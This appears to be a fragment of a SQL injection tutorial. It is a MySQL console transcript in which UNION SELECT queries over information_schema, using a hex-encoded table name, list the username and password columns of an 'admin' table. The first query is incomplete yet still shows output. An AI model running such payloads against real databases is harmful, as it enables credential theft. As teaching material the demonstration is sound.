 SQL
mysql> select * from person where id = 1 union select 1,2,(select group_concat(column_name) from information_schema.columns
+----+----------+----------------------+----------+------------------+
| id | name | age | phone | email |
+----+----------+----------------------+----------+------------------+
| 1 | zhangsan | 21 | 12345678 | 123456@gmail.com |
| 1 | 2 | id,username,password | 4 | 5 |
+----+----------+----------------------+----------+------------------+
2 rows in set (0.05 sec)
mysql> select * from person where id = 1 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name=0x61646D696E),4,5;
+----+----------+----------------------+----------+------------------+
| id | name | age | phone | email |
+----+----------+----------------------+----------+------------------+
| 1 | zhangsan | 21 | 12345678 | 123456@gmail.com |
| 1 | 2 | id,username,password | 4 | 5 |
+----+----------+----------------------+----------+------------------+
2 rows in set (0.01 sec)
mysql> _